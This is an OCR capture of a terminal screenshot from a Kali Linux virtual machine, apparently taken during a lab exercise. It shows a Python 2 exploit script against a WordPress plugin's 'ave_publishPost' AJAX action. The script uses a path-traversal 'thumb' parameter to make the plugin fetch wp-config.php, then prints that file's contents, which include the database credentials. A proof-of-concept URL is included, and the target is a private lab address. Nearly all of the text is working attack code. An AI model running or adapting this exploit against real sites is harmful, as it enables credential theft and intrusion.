 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Fri 13:36 1
root@kali: ~
File Edit View Search Terminal Help
# <snip>
# Line 78:
#    $image_data = file_get_contents($thumb);
# POC - http://127.0.0.1/wordpress/wp-admin/admin-ajax.php?action=ave_publishPost&title=random&short=1&t
erm=1&thumb=[FILEPATH]
# Exploit - Print the content of wp-config.php in terminal (default Wordpress config)
import random
import urllib2
import re
import ssl
ssl._create_default_https_context = ssl._create_unverified_context
url = "https://10.0.2.9:12380/blogblog" # insert url to wordpress
randomID = long(random.random() * 100000000000000000L)
objHtml = urllib2.urlopen(url + '/wp-admin/admin-ajax.php?action=ave_publishPost&title=' + str(randomID)
 + '&short=rnd&term=rnd&thumb=../wp-config.php')
content =  objHtml.readlines()
for line in content:
        numbers = re.findall(r'\d+',line)
        id = numbers[-1]
        id = int(id) / 10
objHtml = urllib2.urlopen(url + '/?p=' + str(id))
content = objHtml.readlines()
for line in content:
        if 'attachment-post-thumbnail size-post-thumbnail wp-post-image' in line:
                urls=re.findall('"(https?://.*?)"', line)
                print urllib2.urlopen(urls[0]).read()
58,0-1 Bot
Right Ctrl